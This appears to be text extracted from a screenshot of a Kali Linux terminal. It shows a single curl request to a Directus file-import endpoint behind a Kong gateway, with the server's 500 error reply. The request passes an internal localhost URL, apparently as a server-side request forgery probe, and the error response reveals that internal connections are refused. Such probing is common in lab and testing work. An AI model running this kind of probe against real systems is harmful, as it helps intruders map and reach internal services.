 ┌──(kali㉿kali)-[~]
└─$ curl -i -X POST -H "Content-Type: application/json" -d '{"url":
"http://localhost:8000/"}' http://apigateway:8000/files/import
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-MCdMjU9mfpVtWiLKyczhTW/6Xqo"
Date: Tue, 06 Dec 2022 18:54:24 GMT
X-Kong-Upstream-Latency: 13
X-Kong-Proxy-Latency: 0
Via: kong/2.2.1

{"errors":[{"message":"connect ECONNREFUSED 127.0.0.1:8000","extens
ions":{"code":"INTERNAL_SERVER_ERROR"}}]}